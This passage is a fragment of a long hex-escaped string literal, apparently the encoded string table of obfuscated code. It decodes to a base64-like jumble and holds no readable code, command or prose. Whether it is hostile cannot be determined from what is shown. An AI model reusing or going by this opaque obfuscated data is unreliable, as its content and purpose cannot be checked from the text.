f\x58\x44\x6b\x4d\x4f\x64\x77\x72\x46\x56\x77\x72\x39\x59\x77\x37\x4c\x44\x75\x63\x4b\x6b\x61\x4d\x4f\x77\x77\x36\x48\x44\x67\x4d\x4f\x39\x55\x63\x4b\x6c\x77\x34\x4a\x48\x66\x63\x4f\x38\x77\x37\x33\x44\x6b\x52\x74\x68\x77\x37\x72\x43\x70\x38\x4f\x6c\x77\x6f\x34\x7a\x77\x6f\x48\x44\x6c\x4d\x4f\x53\x77\x70\x7a\x43\x76\x73\x4f\x62\x77\x34\x76\x44\x70\x4d\x4b\x67\x77\x72\x46\x2f\x77\x34\x34\x62\x77\x37\x4e\x68\x77\x70\x42\x59\x61\x4d\x4b\x35\x53\x55\x42\x6b\x77\x6f\x33\x44\x71\x73\x4f\x62\x58\x73\x4f\x41\x77\x36\x44\x43\x67\x73\x4f\x68\x58\x67\x6f\x6e\x77\x34\x4a\x78\x77\x6f\x4e\x74\x4e\x4d\x4f\x41\x49\x57\x77\x72\x56\x63\x4f\x42\x66\x38\x4b\x48\x41\x38\x4b\x77\x77\x34\x68\x43\x47\x63\x4b\x50\x57\x7a\x44\x44\x6b\x73\x4f\x45\x65\x30\x76\x43\x70\x6a\x77\x33\x45\x73\x4b\x62\x57\x4d\x4f\x6a\x42\x73\x4f\x4c\x77\x37\x72\x44\x76\x73\x4b\x50\x77\x35\x31\x4d\x50\x44\x67\x55\x47\x7a\x48\x43\x6e\x63\x4b\x4b\x77\x72\x6e\x44\x6e\x38\x4f\x4e\x77\x71\x55\x77\x77\x6f\x6f\x49\x61\x44\x62\x44\x6d\x73\x4f\x4c\x44\x69\x73\x67\x77\x34\x30\x6f\x77\x37\x66\x44\x68\x73\x4f\x46\x58\x44\x6e\x44\x6c\x45\x33\x44\x6e\x58\x39\x4a\x77\x34\x4c\x44\x6e\x63\x4b\x47\x77\x35\x6b\x76\x48\x63\x4f\x48\x77\x37\x6b\x6f\x49\x63\x4f\x45\x77\x36\x2f\x44\x71\x63\x4b\x39\x77\x35\x7a\x43\x72\x63\x4b\x66\x77\x36\x64\x44\x77\x37\x76\x43\x70\x47\x6f\x76\x4d\x73\x4f\x48\x77\x70\x33\x43\x6c\x31\x35\x74\x5a\x58\x74\x57\x77\x6f\x4c\x43\x71\x73\x4b\x6c\x77\x6f\x58\x43\x70\x42\x45\x41\x77\x72\x6b\x42\x77\x37\x41\x72\x77\x72\x5a\x53\x77\x35\x46\x35\x77\x35\x7a\x43\x76\x38\x4f\x76\x58\x38\x4b\x72\x49\x6b\x4e\x5a\x77\x6f\x30\x6a\x77\x34\x73\x33\x77\x72\x37\x43\x70\x4d\x4b\x7a\x41\x63\x4f\x67\x77\x72\x76\x44\x72\x73\x4f\x4d\x77\x6f\x38\x6f\x65\x54\x54\x43\x67\x6b\x50\x44\x67\x4d\x4b\x4d\x77\x35\x38\x38\x51\x6a\x58\x44\x70\x38\x4b\x68\x77\x36\x77\x2f\x44\x69\x70\x42\x47\x46\x6a\x44\x73\x6d\x6e\x43\x6c\x38\x4f\x70\x5a\x4d\x4b\x56\x77\x72\x37\x44\x6e\x56\x62\x43\x6e\x63\x4b\x41\x56\x57\x4d\x50\x51\x42\x6f\x38\x43\x63\x4b\x4b\x77\x34\x77\x44\x77\x37\x54\x44\x70\x38\x4f\x31\x46\x73\x4b\x53\x41\x46\x50\x44\x72\x4d\x4b\x2f\x49\x69\x58\x44\x6f\x63\x4f\x4e\x77\x35\x6b\x53\x58\x43\x76\x43\x72\x51\x4c\x44\x75\x63\x4f\x35\x77\x6f\x2f\x44\x6c\x63\x4b\x31\x77\x71\x62\x44\x67\x63\x4f\x79\x77\x35\x30\x67\x64\x30\x68\x77\x77\x36\x6c\x48\x50\x4d\x4f\x52\x77\x37\x37\x44\x6c\x78\x66\x43\x72\x63\x4b\x36\x77\x35\x6e\x44\x67\x38\x4b\x66\x57\x63\x4b\x58\x77\x36\x4c\x43\x67\x4d\x4f\x59\x77\x34\x2f\x44\x6f\x57\x48\x43\x75\x69\x35\x31\x4f\x73\x4b\x57\x77\x34\x74\x65\x58\x56\x6a\x44\x6f\x73\x4f\x54\x77\x34\x6a\x43\x69\x4d\x4f\x67\x77\x72\x6e\x43\x71\x31\x77\x76\x77\x6f\x2f\x44\x73\x69\x41\x4b\x77\x35\x66\x44\x74\x38\x4f\x42\x77\x71\x58\x44\x70\x4d\x4f\x34\x77\x35\x6c\x54\x44\x6b\x6e\x43\x6f\x6b\x42\x7a\x58\x73\x4b\x4d\x77\x70\x48\x44\x75\x52\x74\x66\x44\x38\x4f\x4f\x77\x34\x63\x38\x77\x71\x62\x43\x6a\x73\x4f\x6c\x77\x35\x4e\x75\x77\x34\x6f\x76\x61\x38\x4b\x58\x4e\x38\x4f\x6f\x77\x37\x56\x41\x46\x78\x48\x44\x73\x63\x4b\x39\x77\x37\x42\x4f\x77\x35\x56\x7a\x48\x7a\x78\x6e\x4e\x67\x33\x43\x71\x41\x6c\x71\x4e\x63\x4b\x6d\x77\x35\x6e\x44\x74\x53\x70\x4b\x47\x63\x4b\x4e\x77\x34\x72\x44\x6f\x33\x31\x4b\x55\x73\x4f\x64\x77\x71\x2f\x43\x6a\x73\x4f\x76\x41\x77\x34\x59\x77\x35\x59\x34\x77\x71\x63\x6e\x42\x46\x38\x39\x41\x56\x59\x69\x77\x35\x37\x44\x67\x79\x74\x66\x77\x37\x2f\x43\x6c\x63\x4f\x69\x77\x72\x58\x44\x6a\x4d\x4f\x46\x77\x36\x6e\x43\x69\x73\x4f\x70\x77\x35\x6e\x43\x67\x73\x4f\x31\x77\x35\x39\x49\x57\x4d\x4b\x4b\x64\x4d\x4b\x53\x44\x44\x38\x67\x77\x35\x56\x31\x5a\x4d\x4f\x61\x4a\x52\x37\x44\x6b\x73\x4b\x78\x77\x71\x4d\x61\x77\x6f\x55\x51\x66\x73\x4f\x44\x4f\x73\x4f\x4f\x41\x68\x70\x37\x51\x46\x4a\x58\x77\x72\x78\x4a\x77\x72\x4d\x38\x65\x55\x74\x44\x77\x37\x77\x43\x77\x70\x42\x45\x77\x37\x50\x44\x6c\x63\x4b\x6e\x4c\x73\x4f\x32\x77\x6f\x70\x61\x66\x73\x4f\x56\x77\x36\x33\x44\x68\x68\x48\x44\x6c\x6e\x6b\x44\x4d\x46\x37\x43\x75\x4d\x4f\x79\x77\x71\x50\x44\x6a\x52\x6a\x44\x67\x63\x4b\x57\x62\x43\x64\x53\x77\x71\x76\x43\x69\x4d\x4b\x35\x77\x35\x4a\x68\x77\x6f\x6f\x59\x42\x38\x4f\x75\x77\x6f\x4a\x7a\x63\x4d\x4b\x37\x77\x72\x70\x72\x56\x63\x4f\x52\x77\x36\x35\x71\x77\x36\x74\x7a\x77\x70\x76\x43\x73\x41\x58\x43\x6e\x45\x45\x44\x77\x36\x6a\x44\x6c\x4d\x4f\x35\x4d\x69\x56\x53\x77\x36\x4e\x57\x53\x63\x4b\x4f\x4e\x4d\x4f\x58\x77\x71\x38\x6d\x77\x36\x62\x43\x70\x4d\x4b\x6a\x61\x4d\x4f\x78\x4c\x32\x45\x6a\x4e\x47\x44\x44\x71\x4d\x4f\x75\x77\x6f\x72\x43\x69\x4d\x4b\x52\x66\x73\x4b\x49\x77\x35\x58\x44\x6a\x54\x2f\x44\x74\x57\x72\x43\x6c\x38\x4b\x67\x52\x73\x4f\x64\x77\x71\x6f\x68\x77\x36\x76\x43\x6a\x6a\x4a\x78\x77\x36\x70\x31\x77\x70\x62\x44\x75\x38\x4f\x4b\x4d\x38\x4b\x69\x42\x47\x6a\x43\x73\x32\x64\x67\x4a\x6c\x62\x44\x71\x38\x4f\x6c\x55\x57\x58\x44\x72\x73\x4f\x70\x77\x35\x44\x44\x72\x63\x4b\x65\x77\x35\x48\x44\x72\x38\x4f\x52\x77\x37\x39\x77\x47\x4d\x4b\x4a\x77\x6f\x63\x4f\x77\x70\x50\x44\x70\x4d\x4b\x70\x4f\x47\x63\x50\x46\x67\x6e\x43\x74\x54\x33\x44\x6a\x33\x58\x44\x74\x4d\x4b\x70\x77\x34\x66\x43\x75\x4d\x4f\x4b\x4f\x4d\x4f\x44\x50\x32\x55\x4a\x77\x34\x62\x43\x76\x63\x4f\x35\x59\x4d\x4b\x35\x61\x38\x4f\x50\x77\x72\x55\x6d\x63\x57\x56\x69\x50\x63\x4b\x43\x77\x72\x48\x44\x70\x78\x37\x43\x73\x63\x4f\x31\x77\x6f\x62\x44\x73\x77\x35\x6e\x41\x38\x4b\x49\x4e\x4d\x4f\x65\x77\x71\x54\x44\x72\x73\x4f\x47\x77\x6f\x55\x67\x59\x4d\x4b\x42\x63\x54\x68\x73\x4b\x63\x4f\x45\x77\x37\x6a\x44\x76\x56\x48\x44\x67\x4d\x4b\x6f\x4d\x6e\x4d\x79\x77\x70\x72\x44\x69\x45\x34\x4b\x77\x72\x4e\x4f\x77\x35\x5a\x68\x77\x70\x44\x44\x71\x4d\x4f\x7a\x77\x37\x37\x43\x6f\x6e\x44\x44\x75\x52\x37\x44\x68\x57\x49\x5a\x62\x7a\x6e\x43\x67\x6c\x42\x4a\x42\x6b\x6a\x44\x73\x79\x66\x44\x6a\x63\x4b\x46\x77\x72\x59\x55\x77\x71\x50\x44\x6e\x56\x4d\x61\x44\x68\x45\x6d\x64\x45\x52\x4c\x57\x73\x4f\x41\x4b\x57\x54\x44\x6a\x58\x42\x4a\x77\x71\x44\x44\x6a\x7a\x66\x43\x67\x6b\x67\x4a\x77\x35\x46\x34\x58\x58\x66\x43\x73\x73\x4f\x6f\x54\x63\x4b\x32\x77\x71\x37\x43\x76\x77\x54\x44\x76\x4d\x4b\x69\x77\x37\x4e\x54\x42\x73\x4f\x6f\x4c\x79\x50\x44\x68\x57\x2f\x43\x72\x38\x4f\x67\x77\x36\x7a\x43\x76\x47\x5a\x4c\x61\x38\x4f\x73\x77\x70\x35\x36\x4c\x57\x72\x44\x74\x7a\x73\x4b\x4a\x38\x4b\x62\x55\x38\x4b\x75\x65\x77\x33\x43\x70\x48\x6b\x4a\x77\x6f\x76\x43\x6c\x38\x4f\x50\x77\x37\x67\x4d\x77\x6f\x30\x31\x77\x36\x45\x68\x77\x34\x73\x6f\x77\x72\x66\x44\x67\x6c\x38\x72\x4e\x38\x4b\x32\x77\x34\x44\x44\x76\x4d\x4f\x32\x77\x70\x52\x6d\x77\x6f\x4c\x43\x71\x4d\x4f\x65\x77\x37\x44\x43\x6b\x4d\x4b\x72\x77\x34\x66\x44\x6b\x4d\x4b\x66\x77\x37\x54\x44\x73\x38\x4f\x4d\x77\x70\x76\x43\x75\x38\x4b\x4d\x4f\x73\x4b\x6d\x56\x4d\x4b\x2f\x42\x54\x6c\x57\x77\x37\x73\x2f\x77\x6f\x4c\x44\x6f\x73\x4b\x50\x77\x70\x35\x48\x5a\x63\x4f\x41\x61\x38\x4f\x39\x4e\x54\x58\x43\x75\x63\x4b\x51\x41\x73\x4f\x34\x77\x35\x66\x44\x69\x78\x62\x43\x6e\x33\x33\x44\x68\x38\x4f\x2f\x77\x36\x6e\x44\x74\x45\x44\x44\x6b\x78\x51\x58\x65\x38\x4b\x58\x77\x34\x64\x4f\x52\x63\x4b\x36\x77\x37\x58\x43\x75\x38\x4b\x64\x57\x79\x58\x43\x68\x4d\x4b\x30\x77\x36\x6a\x44\x68\x63\x4f\x38\x77\x6f\x70\x54\x77\x36\x5a\x45\x51\x31\x58\x44\x76\x63\x4f\x35\x49\x38\x4f\x6c\x42\x63\x4b\x66\x77\x71\x45\x47\x77\x72\x6c\x44\x77\x35\x48\x44\x70\x4d\x4f\x61\x77\x72\x39\x43\x77\x35\x6a\x44\x76\x38\x4b\x35\x48\x7a\x51\x4c\x55\x63\x4f\x47\x47\x77\x2f\x44\x72\x41\x66\x44\x75\x63\x4f\x55\x62\x31\x33\x43\x73\x44\x55\x75\x45\x63\x4b\x48\x4c\x77\x56\x42\x65\x63\x4f\x53\x4a\x73\x4f\x6e\x77\x70\x52\x39\x52\x68\x7a\x43\x71\x6c\x4c\x43\x71\x47\x6a\x43\x70\x63\x4f\x38\x77\x72\x7a\x43\x75\x63\x4b\x43\x77\x37\x58\x44\x70\x38\x4b\x74\x77\x35\x76\x44\x72\x38\x4b\x45\x44\x46\x59\x6b\x4f\x4d\x4b\x67\x4e\x63\x4f\x73\x53\x41\x54\x44\x71\x53\x6c\x70\x77\x34\x4a\x77\x5a\x30\x38\x63\x77\x34\x74\x74\x46\x6e\x46\x51\x77\x36\x33\x44\x73\x4d\x4f\x64\x77\x35\x54\x44\x73\x77\x72\x44\x6c\x47\x67\x51\x77\x71\x55\x76\x54\x79\x44\x43\x74\x38\x4b\x37\x77\x70\x72\x44\x75\x6e\x76\x43\x71\x57\x77\x38\x61\x73\x4f\x5a\x4d\x54\x48\x43\x70\x73\x4f\x61\x77\x36\x6a\x43\x6d\x4d\x4b\x6c\x77\x37\x42\x69\x77\x34\x31\x57\x49\x45\x76\x43\x6b\x73\x4b\x41\x59\x38\x4f\x43\x77\x35\x55\x65\x4a\x38\x4f\x36\x61\x68\x52\x61\x77\x70\x38\x4b\x46\x69\x6f\x46\x43\x32\x48\x44\x71\x69\x50\x44\x6d\x73\x4f\x55\x77\x6f\x56\x5a\x77\x35\x6a\x44\x68\x63\x4f\x39\x46\x52\x4d\x6c\x50\x4d\x4b\x63\x55\x53\x68\x6e\x4f\x55\x66\x44\x69\x46\x7a\x43\x6a\x38\x4b\x6b\x77\x72\x6b\x43\x4b\x63\x4b\x6f\x77\x35\x41\x51\x77\x70\x73\x2f\x49\x63\x4b\x70\x5a\x73\x4f\x35\x58\x6d\x66\x44\x67\x6c\x6e\x43\x71\x55\x62\x44\x6e\x38\x4b\x72\x46\x63\x4f\x32\x77\x72\x4c\x43\x71\x4d\x4f\x54\x77\x72\x6e\x43\x76\x4d\x4f\x58\x58\x73\x4b\x72\x4a\x38\x4f\x53\x77\x6f\x35\x67\x77\x70\x66\x43\x68\x63\x4f\x6d\x58\x58\x37\x44\x68\x51\x46\x55\x50\x38\x4b\x4d\x59\x38\x4f\x75\x4a\x38\x4f\x4f\x55\x33\x39\x33\x44\x63\x4f\x69\x58\x32\x33\x44\x67\x73\x4b\x33\x55\x73\x4f\x47\x4b\x30\x4c\x43\x6b\x63\x4f\x41\x77\x37\x50\x44\x70\x58\x42\x69\x61\x4d\x4f\x4e\x57\x7a\x31\x54\x52\x4d\x4f\x37\x53\x55\x42\x32\x77\x36\x31\x72\x42\x45\x48\x43\x6e\x6b\x64\x47\x4a\x4d\x4b\x56\x66\x6e\x73\x75\x52\x78\x4d\x33\x77\x71\x58\x44\x6d\x78\x77\x36\x77\x35\x54\x44\x6b\x45\x6a\x44\x6a\x73\x4b\x45\x77\x6f\x52\x6b\x77\x6f\x37\x43\x67\x54\x54\x43\x75\x38\x4b\x76\x47\x73\x4f\x6f\x77\x71\x44\x43\x6d\x73\x4f\x43\x57\x38\x4b\x64\x77\x37\x35\x45\x50\x38\x4b\x64\x43\x6e\x39\x33\x65\x63\x4f\x69\x77\x71\x34\x78\x77\x37\x35\x51\x61\x53\x54\x43\x67\x6c\x38\x53\x77\x70\x54\x44\x73\x4d\x4f\x49\x77\x36\x2f\x44\x6f\x46\x66\x44\x75\x79\x68\x45\x57\x41\x66\x43\x70\x79\x42\x64\x66\x73\x4b\x31\x77\x34\x66\x43\x6c\x73\x4f\x74\x77\x71\x59\x4b\x64\x68\x50\x43\x74\x4d\x4b\x37\x49\x48\x30\x54\x57\x6a\x2f\x44\x76\x4d\x4f\x42\x63\x79\x2f\x44\x6a\x54\x51\x39\x77\x70\x39\x30\x77\x34\x44\x43\x68\x63\x4f\x71\x77\x70\x55\x4a\x77\x37\x7a\x44\x73\x73\x4b\x38\x4a\x45\x70\x4e\x4b\x38\x4b\x39\x5a\x77\x51\x45\x77\x34\x37\x43\x75\x63\x4b\x75\x61\x51\x62\x44\x72\x38\x4b\x7a\x77\x71\x55\x61\x51\x52\x4e\x6d\x77\x72\x39\x2f\x65\x51\x6f\x39\x43\x56\x52\x75\x77\x36\x76\x43\x6e\x42\x54\x44\x70\x69\x62\x44\x68\x55\x7a\x43\x6d\x6b\x42\x6c\x4b\x38\x4f\x6b\x49\x4d\x4f\x62\x41\x53\x7a\x43\x6a\x67\x62\x43\x6b\x79\x4e\x74\x4c\x4d\x4b\x6f\x4f\x33\x35\x54\x77\x35\x73\x53\x77\x37\x54\x44\x74\x73\x4b\x49\x77\x34\x46\x38\x44\x38\x4b\x62\x56\x52\x44\x44\x6f\x4d\x4f\x52\x77\x37\x6a\x43\x72\x73\x4b\x2b\x77\x70\x48\x44\x6d\x46\x78\x64\x62\x45\x76\x44\x6c\x73\x4f\x34\x77\x34\x2f\x43\x68\x38\x4b\x70\x77\x70\x34\x70\x52\x63\x4b\x51\x77\x70\x46\x65\x56\x6c\x37\x44\x75\x63\x4b\x47\x77\x34\x56\x7a\x53\x77\x50\x44\x76\x38\x4b\x74\x45\x41\x50\x44\x71\x4d\x4b\x68\x77\x70\x52\x44\x51\x51\x68\x6e\x4f\x38\x4b\x7a\x77\x37\x37\x44\x6c\x48\x44\x43\x67\x54\x2f\x44\x73\x33\x5a\x70\x47\x63\x4b\x45\x77\x34\x59\x6a\x48\x52\x54\x44\x6d\x78\x50\x44\x75\x38\x4f\x4d\x77\x71\x31\x34\x77\x35\x64\x4d\x58\x55\x41\x59\x77\x37\x76\x43\x6f\x63\x4f\x4d\x77\x35\x78\x44\x77\x70\x59\x62\x77\x6f\x30\x61\x77\x70\x56\x42\x77\x70\x4a\x52\x45\x38\x4f\x6a\x4b\x38\x4b\x57\x47\x63\x4f\x72\x4c\x4d\x4b\x6b\x77\x35\x6e\x43\x68\x73\x4b\x63\x77\x71\x4c\x44\x67\x63\x4b\x34\x4a\x48\x6c\x78\x49\x41\x49\x2b\x54\x4d\x4f\x44\x64\x78\x58\x44\x72\x78\x68\x69\x55\x6c\x54\x44\x6b\x73\x4b\x61\x77\x35\x72\x44\x6b\x30\x6f\x49\x4d\x63\x4f\x61\x77\x72\x50\x44\x71\x6a\x56\x69\x66\x67\x4c\x44\x68\x73\x4b\x79\x77\x35\x72\x44\x76\x63\x4f\x35\x77\x35\x4c\x43\x6d\x52\x34\x36\x66\x73\x4b\x34\x77\x35\x7a\x43\x70\x63\x4b\x51\x4d\x6b\x51\x6d\x66\x77\x54\x43\x75\x4d\x4b\x76\x77\x71\x33\x44\x70\x47\x46\x48\x77\x36\x74\x34\x4a\x67\x4e\x75\x64\x63\x4f\x75\x77\x70\x52\x43\x77\x37\x72\x44\x68\x73\x4f\x78\x62\x33\x78\x41\x77\x35\x44\x44\x67\x53\x50\x44\x6b\x63\x4b\x63\x46\x63\x4f\x48\x51\x42\x54\x44\x6a\x44\x58\x44\x68\x69\x76\x43\x6f\x63\x4b\x50\x77\x35\x54\x44\x70\x69\x76\x43\x74\x63\x4b\x58\x77\x71\x6f\x42\x77\x72\x30\x41\x77\x34\x72\x44\x73\x73\x4b\x49\x50\x73\x4f\x5a\x77\x6f\x39\x73\x77\x71\x38\x7a\x77\x71\x66\x44\x72\x33\x48\x43\x75\x73\x4b\x49\x77\x71\x55\x69\x5a\x38\x4f\x69\x54\x38\x4f\x4b\x42\x38\x4f\x30\x48\x51\x4e\x69\x63\x33\x5a\x76\x77\x34\x7a\x44\x75\x73\x4f\x47\x46\x63\x4f\x4f\x57\x31\x30\x53\x77\x34\x66\x44\x6c\x63\x4f\x45\x77\x71\x39\x67\x46\x6b\x6e\x44\x73\x4d\x4f\x6d\x58\x79\x7a\x44\x6c\x7a\x66\x43\x74\x38\x4b\x62\x46\x48\x44\x44\x70\x54\x41\x6a\x77\x71\x55\x62\x77\x70\x35\x58\x77\x36\x77\x50\x4e\x51\x6c\x73\x77\x6f\x44\x43\x6e\x51\x74\x36\x77\x35\x48\x43\x74\x73\x4f\x75\x57\x4d\x4b\x53\x53\x6e\x4a\x53\x48\x7a\x45\x38\x77\x70\x62\x44\x6c\x38\x4b\x54\x77\x34\x73\x49\x77\x6f\x2f\x43\x6c\x73\x4b\x6f\x77\x72\x68\x52\x54\x38\x4b\x6e\x77\x70\x5a\x37\x4e\x30\x6e\x44\x72\x4d\x4b\x47\x56\x73\x4f\x71\x77\x70\x62\x43\x74\x38\x4b\x52\x49\x79\x38\x56\x47\x4d\x4f\x63\x77\x34\x6a\x44\x6e\x4d\x4b\x38\x4d\x32\x45\x63\x5a\x4d\x4b\x48\x58\x38\x4b\x52\x66\x4d\x4f\x48\x65\x44\x7a\x43\x72\x77\x73\x43\x77\x37\x50\x43\x76\x56\x76\x44\x74\x53\x46\x52\x55\x79\x31\x34\x45\x63\x4f\x42\x77\x35\x31\x65\x56\x63\x4f\x48\x47\x43\x35\x59\x4c\x68\x44\x43\x76\x38\x4b\x59\x77\x72\x72\x44\x76\x38\x4b\x69\x77\x6f\x6f\x53\x77\x37\x33\x44\x76\x43\x6a\x44\x68\x54\x66\x43\x69\x63\x4f\x37\x50\x63\x4f\x4f\x77\x37\x35\x4c\x43\x32\x6a\x44\x71\x73\x4b\x52\x51\x4d\x4f\x55\x77\x34\x38\x33\x77\x34\x31\x71\x77\x72\x35\x4d\x58\x73\x4b\x33\x77\x70\x72\x43\x6e\x33\x6f\x61\x59\x63\x4f\x6f\x77\x71\x4c\x43\x6c\x48\x64\x39\x63\x63\x4f\x61\x77\x6f\x59\x7a\x50\x7a\x72\x43\x71\x69\x4c\x44\x6f\x73\x4f\x37\x5a\x42\x2f\x44\x73\x41\x44\x43\x6c\x4d\x4b\x50\x77\x71\x49\x46\x41\x63\x4f\x41\x77\x70\x58\x44\x71\x4d\x4f\x38\x77\x6f\x58\x43\x68\x38\x4f\x6a\x77\x6f\x77\x58\x66\x44\x66\x43\x6b\x30\x41\x34\x77\x72\x38\x7a\x48\x63\x4b\x50\x77\x70\x2f\x44\x6d\x46\x7a\x44\x68\x79\x37\x44\x6d\x41\x77\x48\x4f\x38\x4b\x5a\x50\x6c\x55\x56\x77\x72\x50\x43\x6b\x73\x4f\x76\x52\x45\x46\x61\x77\x72\x6b\x65\x4d\x6d\x73\x77\x77\x37\x31\x58\x77\x35\x66\x44\x70\x43\x37\x44\x76\x4d\x4f\x4f\x77\x71\x7a\x44\x6d\x4d\x4f\x50\x77\x6f\x4a\x63\x77\x34\x4c\x43\x74\x4d\x4b\x2b\x50\x52\x46\x43\x77\x6f\x4c\x43\x75\x54\x42\x54\x49\x51\x2f\x44\x67\x38\x4f\x4b\x77\x36\x6b\x72\x77\x34\x54\x43\x67\x73\x4f\x66\x77\x35\x6e\x43\x6f\x79\x7a\x44\x76\x73\x4b\x42\x56\x78\x6a\x44\x6d\x6d\x35\x4b\x4a\x4d\x4f\x71\x65\x63\x4b\x4b\x65\x6c\x38\x77\x77\x37\x7a\x43\x76\x63\x4f\x61\x56\x63\x4f\x4f\x77\x34\x54\x44\x72\x4d\x4f\x59\x43\x6c\x48\x44\x67\x54\x39\x53\x77\x70\x78\x49\x77\x34\x31\x35\x54\x52\x67\x50\x43\x31\x58\x43\x71\x6b\x6a\x44\x6b\x58\x4d\x30\x41\x47\x74\x46\x77\x34\x6e\x44\x76\x4d\x4f\x46\x4b\x63\x4f\x48\x55\x4d\x4b\x41\x50\x48\x44\x44\x70\x78\x74\x56\x77\x35\x35\x74\x77\x37\x31\x33\x77\x35\x70\x44\x54\x79\x44\x44\x73\x33\x64\x79\x77\x71\x48\x44\x76\x73\x4f\x70\x77\x37\x6a\x43\x75\x73\x4b\x31\x77\x37\x6f\x5a\x42\x54\x67\x55\x4e\x58\x49\x4f\x49\x4d\x4f\x47\x64\x38\x4b\x38\x56\x63\x4b\x32\x77\x36\x54\x43\x68\x63\x4b\x6b\x45\x78\x67\x59\x77\x6f\x55\x39\x46\x54\x66\x43\x68\x73\x4f\x50\x54\x73\x4f\x58\x58\x53\x62\x44\x75\x55\x74\x46\x77\x34\x51\x68\x77\x34\x44\x43\x6b\x63\x4b\x6e\x77\x34\x33\x43\x71\x38\x4f\x4f\x52\x4d\x4b\x37\x4d\x4d\x4f\x2b\x5a\x73\x4b\x6c\x51\x7a\x7a\x44\x6b\x38\x4f\x2b\x77\x70\x4a\x70\x77\x71\x35\x72\x77\x71\x58\x43\x6d\x6c\x6e\x44\x73\x33\x51\x53\x77\x72\x50\x44\x67\x45\x41\x47\x62\x42\x62\x43\x6e\x4d\x4f\x79\x49\x4d\x4f\x53\x56\x38\x4b\x59\x77\x35\x37\x43\x71\x73\x4b\x34\x5a\x52\x77\x30\x4d\x68\x33\x43\x73\x32\x66\x44\x73\x6d\x63\x79\x65\x73\x4b\x52\x62\x73\x4f\x76\x43\x63\x4b\x49\x48\x63\x4b\x7a\x57\x38\x4f\x71\x77\x70\x4d\x57\x77\x70\x4c\x44\x76\x38\x4b\x55\x77\x37\x4c\x43\x67\x78\x37\x44\x6e\x4d\x4f\x33\x77\x37\x33\x44\x67\x63\x4b\x30\x41\x38\x4b\x37\x59\x38\x4b\x7a\x53\x55\x48\x44\x67\x73\x4b\x6b\x43\x69\x50\x44\x68\x55\x59\x48\x59\x78\x5a\x6c\x46\x4d\x4f\x35\x77\x72\x70\x52\x47\x38\x4b\x54\x58\x63\x4f\x74\x77\x6f\x48\x44\x6f\x4d\x4b\x45\x77\x36\x56\x54\x4b\x41\x54\x44\x70\x48\x6e\x43\x72\x58\x73\x47\x77\x70\x54\x43\x67\x73\x4b\x58\x63\x63\x4b\x66\x46\x77\x68\x6c\x77\x34\x7a\x43\x6d\x38\x4f\x65\x77\x34\x46\x55\x77\x72\x33\x43\x76\x68\x34\x50\x77\x71\x4c\x43\x69\x6e\x4e\x71\x77\x34\x37\x44\x73\x63\x4b\x69\x57\x4d\x4f\x47\x54\x4d\x4b\x70\x77\x37\x46\x79\x4f\x79\x39\x2f\x49\x63\x4b\x41\x59\x7a\x44\x44\x6d\x73\x4f\x6e\x77\x36\x50\x43\x73\x45\x58\x44\x6e\x7a\x30\x41\x65\x58\x59\x6e\x41\x6a\x7a\x43\x67\x58\x6b\x6c\x77\x71\x59\x72\x77\x37\x44\x43\x74\x78\x48\x43\x72\x6d\x46\x34\x77\x35\x6e\x44\x76\x63\x4b\x43\x62\x46\x51\x4e\x77\x34\x66\x44\x6d\x73\x4f\x70\x77\x71\x67\x45\x66\x43\x7a\x44\x6f\x78\x38\x52\x50\x38\x4f\x6a\x61\x47\x50\x44\x6e\x42\x78\x5a\x77\x34\x66\x43\x71\x73\x4b\x68\x77\x37\x77\x52\x64\x73\x4f\x64\x77\x72\x49\x73\x77\x72\x48\x43\x74\x63\x4b\x38\x77\x34\x42\x52\x61\x46\x45\x6f\x77\x36\x66\x44\x67\x52\x78\x32\x59\x30\x54\x43\x6f\x42\x6b\x75\x4a\x55\x48\x44\x70\x52\x42\x37\x77\x70\x45\x66\x51\x4d\x4b\x53\x66\x46\x64\x31\x77\x37\x4e\x41\x77\x71\x51\x6a\x5a\x52\x46\x76\x53\x63\x4b\x38\x43\x56\x66\x44\x6c\x33\x39\x75\x4d\x44\x6c\x63\x65\x38\x4b\x6a\x65\x46\x73\x32\x4c\x73\x4f\x76\x77\x70\x72\x44\x6d\x32\x64\x47\x77\x36\x6a\x43\x72\x48\x58\x43\x73\x63\x4b\x49\x77\x6f\x37\x43\x76\x73\x4f\x43\x77\x71\x7a\x43\x72\x63\x4b\x30\x56\x73\x4b\x64\x77\x34\x76\x43\x6c\x48\x72\x44\x76\x63\x4f\x77\x77\x6f\x37\x43\x67\x55\x72\x43\x68\x38\x4f\x61\x56\x31\x34\x49\x77\x71\x34\x56\x4a\x79\x62\x43\x6c\x4d\x4b\x71\x64\x43\x78\x35\x77\x35\x72\x44\x68\x53\x6b\x6d\x77\x70\x6e\x44\x68\x4d\x4f\x44\x4f\x58\x50\x44\x75\x38\x4b\x57\x77\x71\x6b\x45\x77\x71\x64\x4b\x62\x52\x54\x44\x6a\x42\x2f\x43\x6a\x38\x4b\x69\x48\x73\x4f\x45\x77\x34\x62\x44\x70\x57\x7a\x44\x6e\x56\x7a\x43\x6d\x73\x4f\x34\x62\x38\x4f\x72\x77\x36\x41\x74\x5a\x63\x4f\x48\x77\x37\x73\x68\x77\x36\x4d\x44\x52\x58\x76\x44\x76\x73\x4f\x71\x77\x71\x5a\x64\x42\x7a\x2f\x43\x67\x57\x6f\x52\x77\x6f\x49\x43\x51\x52\x39\x65\x65\x30\x6a\x43\x6a\x7a\x4d\x39\x77\x34\x72\x44\x76\x69\x77\x55\x43\x48\x4d\x2f\x57\x63\x4f\x2b\x41\x56\x6a\x44\x6c\x44\x6f\x4e\x77\x6f\x4d\x31\x50\x4d\x4f\x55\x77\x37\x56\x41\x4d\x79\x5a\x45\x77\x35\x42\x6c\x77\x37\x62\x43\x6d\x4d\x4b\x76\x4d\x4d\x4b\x51\x77\x37\x48\x43\x71\x63\x4f\x51\x77\x6f\x39\x69\x4d\x4d\x4f\x31\x56\x63\x4b\x65\x77\x6f\x34\x4b\x59\x41\x49\x56\x77\x35\x45\x31\x77\x37\x6c\x49\x54\x38\x4f\x44\x77\x70\x37\x43\x74\x4d\x4f\x33\x4d\x38\x4b\x73\x4f\x38\x4b\x4e\x4d\x67\x2f\x43\x67\x63\x4f\x38\x4b\x52\x64\x36\x41\x54\x67\x73\x77\x72\x66\x43\x6c\x4d\x4b\x62\x77\x35\x4e\x4c\x77\x37\x6e\x43\x68\x57\x50\x43\x6f\x63\x4b\x59\x77\x35\x5a\x42\x77\x34\x35\x48\x53\x38\x4b\x77\x49\x38\x4b\x59\x77\x34\x33\x44\x69\x4d\x4b\x68\x57\x38\x4b\x5a\x46\x42\x6e\x44\x67\x73\x4b\x55\x77\x37\x77\x4a\